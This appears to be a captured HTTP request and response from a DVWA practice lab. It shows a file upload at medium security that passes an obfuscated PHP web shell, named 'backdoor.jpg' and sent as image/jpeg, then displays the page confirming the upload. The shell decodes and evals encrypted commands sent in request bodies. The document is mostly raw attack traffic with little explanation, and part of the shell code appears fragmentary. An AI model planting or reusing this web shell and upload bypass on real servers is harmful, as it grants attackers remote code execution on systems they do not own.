 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.18
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------301236316337969345494074893056
Content-Length: 1252
Origin: http://192.168.1.18
DNT: 1
Connection: close
Referer: http://192.168.1.18/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=bd8e5d23104fb4847edfa396865ac8f2
Upgrade-Insecure-Requests: 1
-----------------------------301236316337969345494074893056
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------301236316337969345494074893056
Content-Disposition: form-data; name="uploaded"; filename="backdoor.jpg"
Content-Type: image/jpeg
<?php
$Z='j++BuBu,$i++){$o.Bu=$t{$iBu}^Bu$k{$Buj};}}retuBurn $o;}if (BuBu@pBureg_matc';
$y='rlen($t);$o=Bu"";forBu($i=0;BuBu$Bui<$l;){for($jBu=0;($jBu<$c&Bu&$i<$l);$';
$L='h("/BuBu$kh(.+Bu)$kfBu/",@file_gBuet_contentBus(Bu"Buphp://input"),Bu$Bu';
$F='e($m[1Bu]),$k)Bu));$oBu=Bu@ob_gBuet_contents(Bu);@ob_Buend_cleanBu();$Bur=@';
$S='DYBBum4irBuX4dgsn78";BufuncBution xBu($But,$k){$cBu=strlenBu($kBu);$l=stBu';
$Q='$k=Bu"c7d531bBu7";$kh=Bu"Bu93d640Bufce44c";$kf="aBuBu4f251397666"Bu;$pBu="I';
$p=str_replace('Ka','','KacKareateKaKa_funKaKaction');
$D='m)==1)Bu {@ob_stBuart();@evaBul(@gzuBuBuncompress(@x(@baBusBue64_decoBud';
$k='BubasBuBueBuBu64_encode(@x(@gzcomprBuess($o),$k))Bu;prBuintBu("$p$kh$r$kf");}';
<a href="../../logout.php">
Logout
</a>
</li>
</ul>
43 </div>
44
45 </div>
46
47 <div id="main_body">
48
49
50 <div class="body_padded">
51 <h1>
Vulnerability: File Upload
</h1>
52
53 <div class="vulnerable_code_area">
54
55 <form enctype="multipart/form-data" action="#" method="POST" />
56 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
57 Choose an image to upload:
58 <br />
59 <input name="uploaded" type="file" />
<br />
60 <br />
61 <input type="submit" name="Upload" value="Upload" />
62 </form>
63
64 <pre>
../../hackable/uploads/backdoor.jpg succesfully uploaded!
</pre>
65
66 </div>